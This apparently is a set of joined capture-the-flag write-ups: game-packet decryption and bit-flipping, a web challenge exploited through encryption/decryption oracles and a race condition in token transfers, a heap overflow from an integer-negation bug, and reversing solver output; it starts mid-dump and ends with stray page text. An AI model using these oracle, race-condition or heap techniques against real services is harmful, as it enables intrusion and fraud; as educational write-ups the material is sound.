strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { obj1: 8 cost { obj1: 2 bs: BUY cost: -10000000 } cost { obj1: 2 } } capacity: 1000 }}```
## Leveling Up
Using all of this accumulated data, I wrote up a rather complicated script to auto-fight enemies of my current level plus 2. This first involved figuring out the attack command, but the process for doing that was similar to the above (using known packets to make a keystream and decrypt other data packet types). This script took _a long_ time to run - on the order of 8 hours - and is [included in this git repo](./solutions/day2.py). At the end of this process (and some manual intervention in the game to purchase items), you're presented with the following text when you buy the "Scroll of Secrets":
> Congratulations! Here is the server-side flag: \_is_f0R_Th3_13373sT} The client-side flag is clearly written on a piece of paper that was lost by the shopkeeper some time ago. If only you could find it...
At this point I was a little defeated, only having half the flag for all this work...
## Client-Side Flag
It turned out that the client-side part of the flag was not nearly as complicated as the server-side portion. Looking back at the object types, the main game has the following types:
```obj1 item type0 +10 == club1 +20 == rusty2 +40 == iron3 +80 == steel4 +160 == titanium5 +320 == diamond6 potion7 missing8 scroll of secrets```
It was pretty clear after this that the "missing" type was the intended "client-side part". By flipping one bit in the initial message, we can trick the client side into thinking it has item type 7 in the user's inventory and present it in the game UI. Looking at this item, we see the text for the other side of the flag:

|
# Day 12 - Naughty List - web
> Santa has been abusing his power and is union busting us elves. Any elves caught participating in union related activities have been put on a naughty list, if you can get me off the list I will give you a flag.
Service: http://3.93.128.89:1212
## Analysis and Oracle
Launching the website, we see a splash page for "Naughty List" (below).

Clicking the tabs, we navigate to a few random looking page names:
**Contact Page:**```http://3.93.128.89:1212/?page=Zy3kABx9dhB_PjieaUZTWG5TMGs2Zz09BYXy395ShBqR5p_Rhkb5pwhttp://3.93.128.89:1212/?page=gGn9R0eea-PobrBMZVBaNzVCdGlKQT09UU6YIqdz-amgPGMgVPCLlwhttp://3.93.128.89:1212/?page=B1TJhLHSnD7gS-RdVUJtZ1dNZkZmZz09HnHiXBYYST9aF1U_S2R-jAhttp://3.93.128.89:1212/?page=Udc_g-ojnzn_SMGtMTFCYXB6RE1ndz0931ECo-DJUezrGejrwZOK-Q```
**Login Page:**```http://3.93.128.89:1212/?page=Ewz8--QEy1jXCEFfeTk1NUordz24cNedYvnItW3vDxf5h8ZXhttp://3.93.128.89:1212/?page=TphBXOtI2pPplOx1NndER3dOUT1SLUDMJoksgfxMrUIDKdVAhttp://3.93.128.89:1212/?page=hHHkKeJpmH-XVM5bZmVaMk1OST24XInekB6qRtkyFBMCFtRzhttp://3.93.128.89:1212/?page=zN46x9uLWgKlxCIqeVBRdE9XST2sv2l5q7DXJCc8Q2H9ZdEz```
**Register Page:**```http://3.93.128.89:1212/?page=5XUrRlJkyfCTMnEaS1ZxY2J6ZTV0TWc9WZ0JOB2msCqnwTEEaN62bw&redirect=8ybtbWBCDvBK9aKVb0hWY0ROWE1TWDJJejgrYityaFBjUmtISnZEVjZsblZFbVk2UXdSaS9lTStZZGVBbjYvN2FOZGR5cDVKeXRGbUszb0tVRkJiMkdnd1c3dyt3Rzc2cVJ3TThiUXRTaFAvN2wyUGg5MjDdxKnT6xmoJ86vcs0dc_mchttp://3.93.128.89:1212/?page=Je4jTsdh_uCMTC7xZndLNUVIaXRQbzA9Z_5-1mENTFxVv6UnIJF_Cw&redirect=W-mKVIpd93GqglAuNklCcTA5S0RQaTRkVmhrS2ZsZlJlbm04alYyNjZZWElHTXJsc2h6bVl6aVd5a3ZXTWhKSGpyT1dYT1NCK1dSVk9sOWEySGJpc3dVNEdUZEg4cFZnZUpROUlFZTBYTDM3RDJrbjRIRlJUmHFVuxI4293_2E3xrKiJhttp://3.93.128.89:1212/?page=8LkTTur3CGWZx_saRGlPekFhc1plR0U9HATVXpEllVMmIc01sqf1zQ&redirect=J_rm1FKCnGkyQJ28VVE0SDFUYmFBNUl0SGE1SitLb3piR0dxQndkOGtTNWwrRjcwblVUUnJnOERXYWJRVTg5eC96QzBsRjZWNzBtMGgxTEpweC9Yay9HZzB2OGIxa0NFN3M5OFR0MjN2aDc4RnFPTmd5Y2RaPbaZKWGEFkquKl5d2IVghttp://3.93.128.89:1212/?page=nDVXW3XtoEkdn_K1Tmc4R0NJa0xldEk9T-gQbdX4_lqtW0jw61ByVQ&redirect=IEbF5f95ogB7Ql8YemNhSkxCT0JuN1FsSXl1MjRRbTNRZFMveVd1YWgyeDdCeStJRGpsMkowbWtlWHovMzdzbEdpOXBHaFpHTlVabTlDeVJrWmRyTzJvVW51VytoQXlHTmFjVGoreld6UURCT2twYnRtUEpCWCNL_4ssm3JSnX9CiV_G```
**Account Page:**```http://3.93.128.89:1212/?page=le3vwjeSBwBt_OXcc0RpRTJJa1R5UT09bLzb8ibDeakTB9Lj2AYv7Ahttp://3.93.128.89:1212/?page=AaFLtynU4S08EJAaR2pqd0tNTjFYdz09XPT-CIJuh7DR5oRTkccrwAhttp://3.93.128.89:1212/?page=u2Nx8CaGUfGTFVAna0FDT08xdGJVUT09sqlZb5AzSeGAw08bQc6E_Ahttp://3.93.128.89:1212/?page=0bcFOesxiY7KcVXDeUhjMEVjcFgzdz09Hld0AXhJ8yObmoA6JlybsQ```
**Logout Page:**```http://3.93.128.89:1212/?page=9t-bObqQ0xNiYfWQZmdUWHFUVi-X3A3zUy41qL2NLd3BpFC3http://3.93.128.89:1212/?page=NYCVJ276TO31fm6zc0U2UGxZTkZ64EuC8H7NMhpzBoPkpoIJhttp://3.93.128.89:1212/?page=9nqAZ5kxuSIisGCqQWxlK1NxemWw3X5cADlIBje-y4xeEyrDhttp://3.93.128.89:1212/?page=oAD9RRZSApedZhmgaGg2cWZWNmZa8dwkplDhNnje54Ctvwik```
I spent a bit of time looking at these random names and found a couple things:
* The random text was base64 encoded* Once decoded, the first 12 bytes and last 16 bytes were non-ASCII* Once decoded, the middle bytes were another base64 string* The length of that middle string (base64 decoded again) matched the string length of the same page - 7 for "contact", 5 for "login", 8 for "register", etc.
Poking further at the site, we can see that if we input an invalid "page" parameter, we get redirected to a 404 page. However, the middle part described above matches the same length as the page we put in. This made me think that this could be used to "encrypt" any message we wanted on the site! To test this theory, I encrypted basic strings like "login", "contact", etc., and found that using those newly encrypted values I could navigate to those respective pages - confirming that this method works.
## Transfers
The basis of this problem was that you could "transfer" tokens from one user to another. Each user is given one token, however you can only register 15 users an hour due to throttling in the challenge design. Additionally, you don't start out with the right code to transfer from one user to another. Once you login, you're given _one_ sample transfer code which - several examples of which are below - and sends a token to "santa". Those transfer codes decoded the same way as above page parameter values except the middle part is 12-bytes long. This doesn't match the account name `santa` or any other name I could think of.
**Transfer Codes:**```TjmdJKZVf3nOrarBNzBZbVYzWjVYU3Z6Z0pnYyygY0pO1FBIRBRstYuqGUIVxMJTIUrALiQF7eyK09uSTJqclQ1Ukdhc1lPQ_eG0RssNcxhjTcIxKHBDCEZVEUDrsf8-bWFZ7saUpSV29HZUMvc3NkdG0zZUrDGKKoYjfbW_LFVa-qvbgxPmMVu3dwuOay-yBQSt0WWczRmwzZ3I2QVJPcxUVUd0KQ1n9NNeqoGmyJgE```
At this point in the challenge I was stuck and didn't end up solving the problem. I tried a bunch of methods which involved guessing page names, trying SQL injection with the transfer code and encryption oracle, and others but none worked. However, after the competition ended, I got some clues from the Discord channel and came up with the final answer below.
## Decryption Oracle
In addition to the encryption oracle above, there was also a decryption oracle. On the registration page (some example URLs are above), you'll see that you can provide a "redirect" parameter. The contents of this parameter are decrypted and filled in the registration form. Filling in the "redirect" parameter with `santa`'s transfer code gives the decryption of that value which helps with the final part of the problem. It turns out santa's token is the string `sendto:santa` - the expected 12 characters mentioned above.

## Race Condition
Finally, it turns out the transfer mechanism contains a [Time-of-Check Time-of-Use](https://cwe.mitre.org/data/definitions/367.html) race condition. That is, the user's current number of tokens is checked, then a short time elapses, then the tokens are added to the second account and finally subtracted from the first account.
To take advantage of this fact, I wrote a [python script](./solutions/day12_solver.py) to create two users, login as each one of them and make many transfers at the same time to the other account. After repeating this process several times between the two users, the script breaks because of invalid data. However, if you login as the correct user in the web application you're given the flag:

|
# Heap Playground
- Points: 368- Solves: 31- Author: semchapeu
## Solution
It's a x86_64 binary with the common protections PIE, Full-Relro, stack canaries and a non-executable stack. It uses glibc 2.27 with tcache enabled.
When you run it you are presented with the following options:
```1. Create chunk2. Delete chunk3. Print chunk4. Edit chunk5. Exit```
- Create chunk allows you to allocate chunks with sizes from 1 to 1024 bytes and fill it with data.- Delete chunk allows you to free a chunk.- Print chunk will print the contents of a chunk.
The vulnerability is in the edit_chunk function:```Cvoid edit_chunk(struct chunk *chunk, int index, char c){ if(index < 0){ index = -index; } index = index % chunk->size; memset((char *)chunk+index+sizeof(struct chunk),c,1);}```
When `index` is below 0 it negates it. However if `index` is `0x80000000` (`-2147483648` in decimal), negating this number does not change it at all and it remains negative (This is known as the "Leblancian Paradox"). A negative number modulo a positive number is negative. Meaning `index` will be negative and can be somewhat controlled by the chunk size.
Now that you can write out of bounds of any chunk you created you can use various heap exploitation methods to leak adresses and a get a shell. See [exploit.py](./exploit.py) |
# justCTF2019 Some writeups of justCTF2019 ## FSMir (Reverse 157pt) ### DescriptionWe managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem. ```E:\vmshare\ctf\justctf2019\reverse\FSMir>python solver.pyStart:}?}t?}ht?}ght?}ight?}right?}_right?}n_right?}on_right?}ion_right?}tion_right?}ation_right?}tation_right?}otation_right?}notation_right?}_notation_right?}y_notation_right?}cy_notation_right?}ncy_notation_right?}ancy_notation_right?}fancy_notation_right?}_fancy_notation_right?}h_fancy_notation_right?}th_fancy_notation_right?}ith_fancy_notation_right?}with_fancy_notation_right?}_with_fancy_notation_right?}C_with_fancy_notation_right?}_C_with_fancy_notation_right?}t_C_with_fancy_notation_right?}st_C_with_fancy_notation_right?}ust_C_with_fancy_notation_right?}just_C_with_fancy_notation_right?}_just_C_with_fancy_notation_right?}s_just_C_with_fancy_notation_right?}is_just_C_with_fancy_notation_right?}_is_just_C_with_fancy_notation_right?}g_is_just_C_with_fancy_notation_right?}og_is_just_C_with_fancy_notation_right?}log_is_just_C_with_fancy_notation_right?}ilog_is_just_C_with_fancy_notation_right?}rilog_is_just_C_with_fancy_notation_right?}erilog_is_just_C_with_fancy_notation_right?}Verilog_is_just_C_with_fancy_notation_right?}mVerilog_is_just_C_with_fancy_notation_right?}emVerilog_is_just_C_with_fancy_notation_right?}temVerilog_is_just_C_with_fancy_notation_right?}stemVerilog_is_just_C_with_fancy_notation_right?}ystemVerilog_is_just_C_with_fancy_notation_right?}SystemVerilog_is_just_C_with_fancy_notation_right?}{SystemVerilog_is_just_C_with_fancy_notation_right?}F{SystemVerilog_is_just_C_with_fancy_notation_right?}TF{SystemVerilog_is_just_C_with_fancy_notation_right?}CTF{SystemVerilog_is_just_C_with_fancy_notation_right?}tCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}stCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}ustCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}justCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}```## FSMir2 (Reverse 201pt) ### DescriptionWe intercepted yet another security module, this time our intern fainted from just looking at the source code, but it's a piece of cake for a hacker like yourself, right? ```E:\vmshare\ctf\justctf2019\reverse\FSMir2>python solver2.pyjustCTF{I_h0p3_y0u_us3d_v3r1L4t0r_0r_sth...}``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.